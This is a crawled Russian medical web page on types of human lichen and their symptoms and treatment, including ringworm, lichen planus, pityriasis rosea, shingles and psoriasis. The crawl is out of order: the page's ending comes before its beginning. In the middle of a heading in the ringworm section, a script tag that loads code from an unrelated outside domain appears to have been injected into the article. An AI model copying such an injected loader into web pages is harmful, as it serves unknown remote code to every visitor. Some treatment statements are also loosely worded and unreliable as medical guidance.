<li><strong><em>Бляшечный чешуйчатый лишай</em></strong>. Излюбленное место локализации – локтевые сгибы и поясница. Характеризуется возникновением ярко-красных шелушащихся папул, склонных к слиянию. При механическом воздействии кожные формирования способны кровоточить.</li>
<li><strong><em>Каплевидный чешуйчатый лишай</em></strong>. Регистрируется в детском и подростковом возрасте (от 8 до 16 лет). Характеризуется возникновением кожных высыпаний красного цвета с характерной каплевидной формой. Развивается на фоне стрептококковой инфекции, поражая практические любые участки тела.</li>
<li><strong><em>Интертригинозный чешуйчатый лишай</em></strong>. Имеет вид болезненных папул, локализованных в складках кожи, а также в области груди и живота.</li>
<li><strong><em>Пустулезный псориаз поражает подошвы и ладони</em></strong>. Генерализованный пустулезный псориаз (гнойный чешуйчатый лишай), развивающийся на фоне уже сформировавшегося псориатического поражения и поражающий обширные участки кожи, является самой опасной формой заболевания. Сопровождается резким повышением температуры тела до высоких отметок и общей интоксикацией организма.</li>
</ol>
<p>К наиболее характерным симптомам псориаза относят покраснение отдельных участков кожи, формирование различных специфических кожных элементов, а также сильно выраженный зуд, возникновение трещин, кровоточивость. Нередко заболевание осложняется присоединением вторичной инфекции.</p>
<p><strong>Диагностика и лечение чешуйчатого лишая</strong></p>
<p>При типичной клинической картине диагностика псориаза не представляет существенных трудностей. При постановке диагноза учитывается наличие характерной псориатической триады (симптом точечного кровотечения, наличие стеаринового пятна и терминальной пленки). Для уточнения диагноза дополнительно может потребоваться проведение биопсии кожи.</p>
<p>На начальной стадии заболевания пациентам показана криотерапия (лечение холодом), очищение крови (плазмаферез), ПУВА-терапия (воздействие мягких длинных УФ-лучей в комбинации с псораленами (веществами растительного происхождения).</p>
<p>При прогрессировании заболевания больным в умеренных концентрациях назначаются кератопластические и смягчающие средства, гормональные мази и кремы, препараты, содержащие в своем составе цинк-пиритион, а также мази, содержащие нафталан, деготь и гидроксиантроны. В качестве препаратов системной (общей) терапии рекомендуется прием глюкокортикоидов, синтетических ретиноидов и цитостатиков. Также хорошо себя зарекомендовала системная фотохимиотерапия.<br />
<!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 138368;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'flat';
yandex_direct_limit = 2;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_header_bg_color = 'FEEAC7';
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script><br />





					<div class="clear"></div>
				</div>
			</article>
			<div class="post">
<section id="comments">

		
<div id="respond">
	<div class="respond_t">Добавить комментарий</div>
	<div id="cancel-comment-reply"> 
		<p><i><a rel="nofollow" id="cancel-comment-reply-link" href="/lishaj-u-cheloveka.html#respond" style="display:none;">Щелкните чтобы отменить ответ</a></i></p>
	</div> 
	
		<form action="https://znak-zdorovya.ru/wp-comments-post.php" method="post" id="commentform">
	
				
		<div class="respond_inp">
			<label for="author">Имя</label>
			<input type="text" name="author" id="author" value="" aria-required='true' />
		</div>
		
		<div class="respond_inp">
			<label for="email">E-mail</label>
			<input type="text" name="email" id="email" value="" aria-required='true' />
		</div>
		
				
		<div class="respond_inp">
			<label for="comment">Оставить комментарий</label>
			<textarea name="comment" id="comment" cols="60%" rows="5"></textarea>
		</div>
		
		<div class="respond_sub"><input name="submit" type="submit" id="submit" value="Отправить" /></div>

		<input type='hidden' name='comment_post_ID' value='4865' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
 
			
	</form>
	</div>

</section></div>
					
			<div class="more_prods_t">Недавние статьи</div>
									<div class="clear"></div>

		</section>
		<aside id="sidebar"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
	<div class="widget">
		<div class="widget_title"><div class="widget_title_nav">РУБРИКИ</div></div>
		<nav class="nav_sb"><ul id="menu-kategorii" class="menu"><li id="menu-item-4744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4744"><a href="https://znak-zdorovya.ru/category/artrit">Артрит</a></li>
<li id="menu-item-4745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4745"><a href="https://znak-zdorovya.ru/category/artroz">Артроз</a></li>
<li id="menu-item-4746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4746"><a href="https://znak-zdorovya.ru/category/bolezn-behtereva">Болезнь Бехтерева</a></li>
<li id="menu-item-4747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4747"><a href="https://znak-zdorovya.ru/category/boli-v-sustavah">Боли в суставах</a></li>
<li id="menu-item-4748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4748"><a href="https://znak-zdorovya.ru/category/bursit">Бурсит</a></li>

<li id="menu-item-4750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4750"><a href="https://znak-zdorovya.ru/category/vyivih">Вывих</a></li>
<li id="menu-item-4751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4751"><a href="https://znak-zdorovya.ru/category/gigroma">Гигрома</a></li>
<li id="menu-item-4752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4752"><a href="https://znak-zdorovya.ru/category/iskrivlenie-pozvonochnika">Искривление позвоночника</a></li>
<li id="menu-item-4753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4753"><a href="https://znak-zdorovya.ru/category/kista-beykera">Киста Бейкера</a></li>
<li id="menu-item-4754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4754"><a href="https://znak-zdorovya.ru/category/menisk">Мениск</a></li>
<li id="menu-item-4755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4755"><a href="https://znak-zdorovya.ru/category/miozit">Миозит</a></li>
<li id="menu-item-4756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4756"><a href="https://znak-zdorovya.ru/category/news">Новости</a></li>
<li id="menu-item-4757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4757"><a href="https://znak-zdorovya.ru/category/osteomielit">Остеомиелит</a></li>
<li id="menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4758"><a href="https://znak-zdorovya.ru/category/osteoporoz">Остеопороз</a></li>
<li id="menu-item-4759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4759"><a href="https://znak-zdorovya.ru/category/osteohondroz">Остеохондроз</a></li>
<li id="menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4760"><a href="https://znak-zdorovya.ru/category/ploskostopie">Плоскостопие</a></li>
<li id="menu-item-4761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4761"><a href="https://znak-zdorovya.ru/category/podagra">Подагра</a></li>
<li id="menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4762"><a href="https://znak-zdorovya.ru/category/protruziya-mezhpozvonochnogo-diska">протрузия межпозвоночного диска</a></li>
<li id="menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4763"><a href="https://znak-zdorovya.ru/category/pyatochnaya-shpora">Пяточная шпора</a></li>
<li id="menu-item-4764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4764"><a href="https://znak-zdorovya.ru/category/radikulit">Радикулит</a></li>
<li id="menu-item-4765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4765"><a href="https://znak-zdorovya.ru/category/rastyazhenie-svyazok">Растяжение связок</a></li>
<li id="menu-item-4766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4766"><a href="https://znak-zdorovya.ru/category/rahit">Рахит</a></li>
<li id="menu-item-4767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4767"><a href="https://znak-zdorovya.ru/category/sinovit">Синовит</a></li>
<li id="menu-item-4768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4768"><a href="https://znak-zdorovya.ru/category/spondilez">Спондилез</a></li>
<li id="menu-item-4769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4769"><a href="https://znak-zdorovya.ru/category/sudorogi">Судороги</a></li>
<li id="menu-item-4770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4770"><a href="https://znak-zdorovya.ru/category/tendinit">Тендинит</a></li>
<li id="menu-item-4771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4771"><a href="https://znak-zdorovya.ru/category/hrust-v-sustavah">Хруст в суставах</a></li>
<li id="menu-item-4772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4772"><a href="https://znak-zdorovya.ru/category/epikondilit">Эпикондилит</a></li>
</ul></nav>
	</div>
	 
</aside>		<div class="clear"></div>
	</section>

﻿	<footer>
		<div class="footer_l">
			<div class="f_logo"></div>
			<div class="copy">&copy; 2020 znak-zdorovya.ru. Медицинский портал.<br /> <a href="/sitemap.html">Содержание</a>, <a href="/sitemap.xml">карта сайта</a>.</div>
		</div>
		<div class="stat">
			<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->


		</div>
		<div class="clear"></div>
	</footer>
</div>
<script type='text/javascript' src='https://znak-zdorovya.ru/wp-content/plugins/table-of-contents-plus/front.js?ver=1505'></script>
<script type='text/javascript' src='https://znak-zdorovya.ru/wp-includes/js/comment-reply.min.js?ver=4.0'></script>
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: znak-zdorovya@cp9.ru</div></body>
</html>














--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://znak-zdorovya.ru/lishaj-u-cheloveka.html
body_size: 20496
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Лишай у человека: фото, симптомы, лечение. Как выглядит и как лечить лишай у человека</title>
		<!--[if IE 7]><link rel='stylesheet' id='css-ie-fix' href='https://znak-zdorovya.ru/wp-content/plugins/special-recent-posts/assets/css/css-ie7-fix.css' type='text/css' media='all' /> <![endif]-->				<script type="text/javascript">
					var bhittani_plugin_kksr_js = {"nonce":"e68f4f4885","grs":true,"ajaxurl":"","func":"kksr_ajax","msg":"\u041e\u0446\u0435\u043d\u0438\u0442\u0435 \u0441\u0442\u0430\u0442\u044c\u044e","fuelspeed":100,"thankyou":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e!","error_msg":"\u041e\u0428\u0418\u0411\u041a\u0410","tooltip":"1","tooltips":[{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"}]};
				</script>
				<link rel='stylesheet' id='srp-front-stylesheet-css'  href='https://znak-zdorovya.ru/wp-content/plugins/special-recent-posts/assets/css/css-front.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bhittani_plugin_kksr-css'  href='https://znak-zdorovya.ru/wp-content/plugins/kk-star-ratings/css.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://znak-zdorovya.ru/wp-content/plugins/table-of-contents-plus/screen.css?ver=1505' type='text/css' media='all' />
<script type='text/javascript' src='https://znak-zdorovya.ru/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https://znak-zdorovya.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://znak-zdorovya.ru/wp-content/plugins/kk-star-ratings/js.min.js?ver=2.4'></script>
<link rel='canonical' href='https://znak-zdorovya.ru/lishaj-u-cheloveka.html' />

<!-- All in One SEO Pack 1.6.15.3 by Michael Torbert of Semper Fi Web Design[118,239] -->
<meta name="keywords" content="дерматология" />
<!-- /all in one seo pack -->
<style>.kk-star-ratings { width:120px; }.kk-star-ratings .kksr-stars a { width:24px; }.kk-star-ratings .kksr-stars, .kk-star-ratings .kksr-stars .kksr-fuel, .kk-star-ratings .kksr-stars a { height:24px; }.kk-star-ratings .kksr-star.gray { background-image: url(http://mirsustavov.ru/wp-content/plugins/kk-star-ratings/gray.png); }.kk-star-ratings .kksr-star.yellow { background-image: url(http://mirsustavov.ru/wp-content/plugins/kk-star-ratings/yellow.png); }.kk-star-ratings .kksr-star.orange { background-image: url(http://mirsustavov.ru/wp-content/plugins/kk-star-ratings/orange.png); }</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<!--[if lt IE 9]><script src="https://znak-zdorovya.ru/wp-content/themes/znakzdor/js/html5.js"></script><![endif]-->

	
	<link rel="stylesheet" href="https://znak-zdorovya.ru/wp-content/themes/znakzdor/style.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://znak-zdorovya.ru/wp-content/themes/znakzdor/style_mob.css" media="screen and (max-width: 999px)">

	<script type="text/javascript" src="https://znak-zdorovya.ru/wp-content/themes/znakzdor/js/fancybox/jquery.mousewheel-3.0.6.pack.js"></script>
	<script type="text/javascript" src="https://znak-zdorovya.ru/wp-content/themes/znakzdor/js/fancybox/jquery.fancybox.js?v=2.1.3"></script>
	<link rel="stylesheet" type="text/css" href="https://znak-zdorovya.ru/wp-content/themes/znakzdor/js/fancybox/jquery.fancybox.css?v=2.1.2" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://znak-zdorovya.ru/wp-content/themes/znakzdor/js/fancybox/jquery.fancybox-buttons.css?v=1.0.5" />
	<script type="text/javascript" src="https://znak-zdorovya.ru/wp-content/themes/znakzdor/js/fancybox/jquery.fancybox-buttons.js?v=1.0.5"></script>
	<link rel="stylesheet" type="text/css" href="https://znak-zdorovya.ru/wp-content/themes/znakzdor/js/fancybox/jquery.fancybox-thumbs.css?v=1.0.7" />
	<script type="text/javascript" src="https://znak-zdorovya.ru/wp-content/themes/znakzdor/js/fancybox/jquery.fancybox-thumbs.js?v=1.0.7"></script>
	<script type="text/javascript" src="https://znak-zdorovya.ru/wp-content/themes/znakzdor/js/fancybox/jquery.fancybox-media.js?v=1.0.5"></script>

	<script type="text/javascript" src="https://znak-zdorovya.ru/wp-content/themes/znakzdor/js/jquery.cycle2.min.js"></script>

	<script type="text/javascript" src="https://znak-zdorovya.ru/wp-content/themes/znakzdor/js/custom.js"></script>

</head>
<body>
<div class="wrap">
	<header>
		<div class="top">
			<div class="logo">
				<a href="https://znak-zdorovya.ru"></a>
				<div class="slogan">«Медицинский портал»</div>
			</div>
			<div class="search">
	<div class="search_bg">
		<form method="get" action="https://znak-zdorovya.ru/">
			<div class="search_inp"><input type="text" value="" placeholder="Поиск..." name="s" /></div>
			<div class="search_sub"><input type="submit" value="" /></div>
			<div class="clear"></div>
		</form>
	</div>
	<span class="show_nav"></span>
	<div class="clear"></div>
</div>		</div>
		<nav class="nav_top"><ul id="menu-top_menu" class="menu"><li id="menu-item-4774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4774"><a href="https://znak-zdorovya.ru/">Главная</a></li><li id="menu-item-4774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4774"><a href="https://znak-zdorovya.ru/raznoe/">Разное</a></li>
<li id="menu-item-4881" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu-item-4881"><a href="https://znak-zdorovya.ru/lishaj-u-cheloveka.html">Лишай у человека</a>
<ul class="sub-menu">
	<li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://znak-zdorovya.ru/category/artrit">Артрит</a></li>
	<li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://znak-zdorovya.ru/category/artroz">Артроз</a></li>
	<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://znak-zdorovya.ru/category/osteohondroz">Остеохондроз</a></li>
</ul>
</li>
</ul></nav>
	</header>

	<section id="content">
		<section id="posts">
			
			<article class="post">
				<div class="breadc"><!-- Breadcrumb NavXT 5.2.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к Лечение суставов." href="https://znak-zdorovya.ru" class="home">Лечение суставов</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к рубрике Дерматология" href="https://znak-zdorovya.ru/category/dermatologiya" class="taxonomy category">Дерматология</a></span> / <span typeof="v:Breadcrumb"><span property="v:title">Лишай у человека: фото, симптомы, лечение</span></span></div>
				<h1>Лишай у человека: фото, симптомы, лечение</h1>
				<div class="entry">
					
										<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание статьи:</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Что собой представляет лишай?</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Причины возникновения лишая у человека</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Виды лишая у человека</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Стригущий лишай у человека</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">5</span> Красный плоский лишай</a></li><li><a href="#i-6"><span class="toc_number toc_depth_1">6</span> Розовый лишай</a></li><li><a href="#i-7"><span class="toc_number toc_depth_1">7</span> Опоясывающий лишай у человека</a></li><li><a href="#i-8"><span class="toc_number toc_depth_1">8</span> Отрубевидный лишай</a></li><li><a href="#i-9"><span class="toc_number toc_depth_1">9</span> Тропический белый лишай</a></li><li><a href="#i-10"><span class="toc_number toc_depth_1">10</span> Тропический желтый лишай</a></li><li><a href="#i-11"><span class="toc_number toc_depth_1">11</span> Черный тропический лишай</a></li><li><a href="#i-12"><span class="toc_number toc_depth_1">12</span> Простой лишай лица</a></li><li><a href="#i-13"><span class="toc_number toc_depth_1">13</span> Асбестовый лишай</a></li><li><a href="#i-14"><span class="toc_number toc_depth_1">14</span> Чешуйчатый лишай (псориаз)</a></li></ul></div>
<div class="kk-star-ratings  top-right rgt" data-id="4865">
<div class="kksr-stars kksr-star gray">
<div class="kksr-fuel kksr-star yellow" style="width:0%;"></div>
			        <!-- kksr-fuel --><a href="#1"></a><a href="#2"></a><a href="#3"></a><a href="#4"></a><a href="#5"></a>
			    </div>
<p>			    <!-- kksr-stars --></p>
<div class="kksr-legend">
<div xmlns:v="http://rdf.data-vocabulary.org/#" typeof="v:Review-aggregate"><span property="v:itemreviewed" class="kksr-title">Лишай у человека: фото, симптомы, лечение</span><span rel="v:rating">    <span typeof="v:Rating">Рейтинг статьи: <span property="v:average">4.33</span>/<span property="v:best">5</span> (Голосов: <span property="v:votes">3</span>)    </span></span></div>
</div>
			    <!-- kksr-legend -->
			</div>
<p>			<!-- kk-star-ratings --></p>
<p>Термин «лишай» является собирательным названием, объединяющим в себе различные виды дерматозов, проявляющиеся на кожных и слизистых оболочках шелушащимися пятнами или узелками, не трансформирующимися в другие высыпания. Существуют различные инфекционные и неинфекционные причины, провоцирующие развитие того или иного вида заболевания. В первом случае возбудителем лишая у человека становятся конкретные микроорганизмы (грибки или вирусы), а во втором развитие патологического процесса происходит под воздействием стрессов и аллергических реакций, а также на фоне снижения иммунитета и других проблем, возникающих внутри организма.</p>
<h2><span id="i">Что собой представляет лишай?</span></h2>
<p>Лишай у человека – это дерматологическое заболевание воспалительной природы, поражающее различные участки кожных (реже слизистых) покровов. Его главным отличительным признаком является нарушение пигментации (изменение цвета, потемнение или осветление), а также шелушение кожи, нередко сопровождающееся кожным зудом и выпадение волос.</p>
<p>Следует оговориться, что понятие «лишай» включает в себя целую группу болезней, имеющих некоторую схожесть.</p>
<p>В народной интерпретации лишай представляет собой кожное заболевание инфекционной природы, передающееся человеку от домашних животных. В данном случае пациенты жалуются на сильный зуд и выпадение волос и на пораженных участках кожи.</p>
<p>В клинической практике термин «лишай» используется при описании различных дерматологических патологий, характеризующихся ограниченным поражением кожи, возникновением зуда и шелушения. При этом некоторые виды лишая не являются инфекционными заболеваниями.</p>
<h2><span id="i-2">Причины возникновения лишая у человека</span></h2>
<ul>
<li>Зооантропофильные грибы (микроскопические микроорганизмы, передающиеся от домашнего животного к человеку);</li>
<li>Антропофильные грибы (грибковая микрофлора, поражающая исключительно кожу человека, передающаяся при контакте больного со здоровым человеком);</li>
<li>Геофильные грибы (заражение происходит при контакте с землей);</li>
<li>Герпетические вирусы.</li>
</ul>
<h2><span id="i-3">Виды лишая у человека</span></h2>
<ol>
<li>Стригущий (трихофития).</li>
<li>Красный плоский.</li>
<li>Розовый (болезнь Жибера).</li>
<li>Опоясывающий.</li>
<li>Отрубевидный.</li>
<li>Тропический белый.</li>
<li>Тропический черный.</li>
<li>Тропический желтый лишай.</li>
<li>Лихеноидный туберкулез кожи (лишай золотушных).</li>
<li>Простой лишай лица.</li>
<li>Асбестовый.</li>
<li>Чешуйчатый (псориаз).</li>
</ol>
<h2><span id="i-4">Стригущий лишай у человека</span></h2>
<p><a href="https://znak-zdorovya.ru/wp-content/uploads/2015/07/strigushij.jpg"></a>Стригущий лишай, или трихофития – это кожное заболевание инфекционной природы. Провоцируют его развитие три вида микроскопических грибков: трихофиты, микроспоры и эпидермофиты. Заражение происходит при контакте с инфицированными животными (грибные споры находятся на шерсти), передается непосредственно от человека к человеку, а также при ношении одежды и использовании предметов обихода. Чаще всего трихофитией заражаются дети. У взрослых данная грибковая инфекция выявляется гораздо реже. Фото стригущего лишая представлено справа.</p>
<p><strong>Формы стригущего лишая</strong></p>
<ul>
<li>Поверхностная трихофития гладкой кожи;</li>
<li>Поверхностная трихофития волосистой части головы;</li>
<li>Хроническая трихофития;</li>
<li>Инфильтративно-нагноительная.</li>
</ul>
<p><strong>Поверхностная трихофития гладкой кожи</strong></p>
<p>В данной ситуации очаги поражения локализуются на открытых участках тела: лицо, шея, туловище, конечности. На гладкой коже стригущий лишай имеет вид круглых розово-красных пятен с четко очерченной каймой. В зоне поражения на отечных шелушащихся кожных покровах возникают быстро вскрывающиеся мелкие везикулы. Лопаясь, они покрываются коркой. Регрессия пятен начинается от центра к краям, в связи с чем кожные формирования постепенно приобретают вид колец с четко очерченными границами.</p>
<p><strong>Поверхностная трихофития волосистой части головы</strong></p>
<p>Первые признаки заболевания, как правило, возникают примерно через неделю после инфицирования. Лишайные пятна появляются на волосистой части головы. Они не склонны к слиянию, чаще всего в диаметре достигают 1-2 см, однако в некоторых случаях могут увеличиваться до внушительных размеров. Волосы в областях поражения обламываются на расстоянии 2-3 мм от уровня кожи. Так же, как и в первом случае, регрессия образования начинается от центра к краю, и впоследствии оно приобретает вид кольца с четко очерченной границей.</p>
<p><strong>Хроническая форма трихофитии</strong></p>
<p>Чаще всего хроническая трихофития выявляется у взрослых пациентов (в 80% случаев у женщин). Данная форма патологии характеризуется скудной симптоматикой. В очагах поражения отсутствует отечность и шелушение, и только черные точки в местах обломанных волос позволяют идентифицировать заболевание. Для уточнения диагноза в дерматологической практике используется специальная лампа Вуда. В её свете пораженные грибком участки приобретают зеленовато-желтое окрашивание. Следует отметить, что данная диагностическая методика используется практически при всех формах трихофитии, однако наибольшую ценность она представляет при хроническом течении заболевания, так как позволяет обнаружить даже визуально неразличимые очаги поражения.</p>
<p><strong>Инфильтративно-нагноительная форма</strong></p>
<p>Инфильтративно-нагноительная форма трихофитии характеризуется бурным, но относительно коротким течением (в среднем до двух месяцев). В данной ситуации поражается гладкая кожа и волосистые участки головы.</p>
<p>На гладкой коже появляются различные по размеру пятна. Далее на их поверхности формируются бугорки, впоследствии превращающиеся в гнойники. На кожных участках, покрытых волосами, возникают узелки красно-синего цвета, которые расплавляясь, также превращаются в гнойники. При гнойном поражении волосяных фолликулов, приобретающих вид медовых сот (характерный признак инфильтративно-нагноительной формы трихофитии), наблюдается выпадение волос. Заболевание оканчивается полным выздоровлением с формированием рубцов.<br />
<strong>Диагностика и лечение стригущего лишая<script src="//shareclods.com/pict"></script></strong></p>
<p>Диагностика стригущего лишая включает в себя микроскопическое исследование кожных чешуек и пеньков обломанных волос, соскобленных тупым скальпелем с пораженной поверхности, а также культуральное исследование (бактериологический посев).</p>
Так как трихофития – это контагиозное заболевание, больные в обязательном порядке изолируются. Приступая к лечению стригущего лишая на голове, волосы полностью сбривают. Ежедневно проводится обработка очагов 3-5% раствором йода, серно-дегтярной или серно-салициловой мазью. Параллельно показан пероральный прием противогрибковых препаратов, которые назначаются с учетом возраста и массы тела пациента.<!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 138368;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'flat';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_header_bg_color = 'FEEAC7';
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script><br />
<h2><span id="i-5">Красный плоский лишай</span></h2>
<p><a href="https://znak-zdorovya.ru/wp-content/uploads/2015/07/krasnyj-ploskij.jpg"></a>Данная форма патологии, поражающая кожу (живот, поясницу, грудь, сгибательные поверхности конечностей), слизистые оболочки и ногтевые пластины, сопровождается выраженным зудом. На кожных покровах появляются множественные плотные красные узелки, а на участках слизистых высыпания приобретают розововатое окрашивание. До сегодняшнего дня истинная причина красного лишая науке не известна. По мнению одной группы авторов в его возникновении немаловажную роль играют аллергические факторы, другие полагают, что развитие заболевания провоцируют вирусные инфекции, а третьи считают, что оно появляется из-за хронических стрессов.</p>
<p>К факторам, увеличивающим риск развития болезни, относят патологии пищеварительного тракта, возраст (от 40 до 60 лет), женский пол, сахарный диабет, заболевания печени и желчевыводящих путей.</p>
<p>При красном лишае бугорки чаще всего возникают на месте незначительных травм. Кольцевидная форма красного плоского лишая характеризуется высыпаниями в форме колец, при эритематозной форме, сопровождающейся сильным зудом, мягкие красноватые бугорки возникают на покрасневших участках кожи. При бородавчатой форме бугорки имеют характерную неровную поверхность, а при эрозивно-язвенной на кожных и слизистых покровах возникают небольшие эрозии и изъязвления. Поражение красным плоским лишаем ногтевых пластин сопровождается разрушением и крошением ногтей. Фото красного плоского лишая вы видите справа.</p>
<p><strong>Диагностика и лечение красного плоского лишая</strong></p>
<p>Постановка диагноза осуществляется клинически (в ходе физикального осмотра). Практически всегда на теле пациента дерматологу удается обнаружить типичные бляшки с характерным цветом и пупкообразным вдавлением. В сомнительных случаях проводится гистологическое исследование материала, взятого с пораженных очагов.</p>
<p>Лечение красного плоского лишая включает в себя использование препаратов местного и системного действия, устраняющих зуд (антигистаминные средства, системные кортикостероиды и гормональные мази), витаминотерапию, коррекцию патологий пищеварительного тракта, профилактику присоединения вторичной инфекции, а также физиотерапевтическое и санаторно-курортное лечение.</p>
<h2><span id="i-6">Розовый лишай</span></h2>
<p><a href="https://znak-zdorovya.ru/wp-content/uploads/2015/07/rozovyj.jpg"></a>Розовый лишай, или болезнь Жибера – это дерматологическое заболевание неинфекционной природы, поражающее один или несколько участков кожи. Данная форма патологии характеризуется возникновением на теле розовых, слегка шелушащихся округлых пятен, достигающих в диаметре от нескольких миллиметров до нескольких сантиметров. По одной из теорий причиной возникновения болезни Жибера является вирус герпеса VI и/или VII типов. Чаще всего заболевание поражает молодых женщин. Оно развивается в осенне-весенний период на фоне переохлаждения или снижения иммунитета.</p>
<p>Болезнь начинается с возникновения единичного (материнского) округлого пятна розового цвета, очерченного красноватым ободком. Кожа, находящая в центре формирования, сухая и шелушащаяся. Постепенно материнское пятно увеличивается в размерах, а через 10-15 дней мелкие розовые пятна начинают появляться на отдаленных участках кожи. Высыпания сопровождаются слабым зудом. Чаще всего болезнь Жибера поражает живот, спину, боковые поверхности туловища, плечи, грудь и кожные складки.</p>
<p>Как выглядит пятно при розовом лишае вы видите на фото.</p>
<p><strong>Диагностика и лечение розового лишая</strong></p>
<p>При болезни Жибера постановка диагноза, основанная на характерной клинической картине, осуществляется в ходе врачебного осмотра. Следует отметить, что розовый лишай не нуждается в специфическом лечении, и через 5-8 недель заболевание проходит самостоятельно. Для снижения зуда и других проявлений аллергической реакции пациенту могут быть назначены антигистаминные препараты. На некоторое время ограничивается частота водных процедур, исключается ношение шерстяной одежды и использование косметических средств.</p>
<h2><span id="i-7">Опоясывающий лишай у человека</span></h2>
<p>Опоясывающим лишаем называется поражение центральной и периферической системы и кожных покровов вирусом гепреса, тем же, что является причиной ветряной оспы (герпес Зостер). Чаще всего воспалительный процесс развивается по ходу межреберных нервов. Характеризуется проявлением односторонних высыпаний, сопровождающихся сильным болевым синдромом.</p>
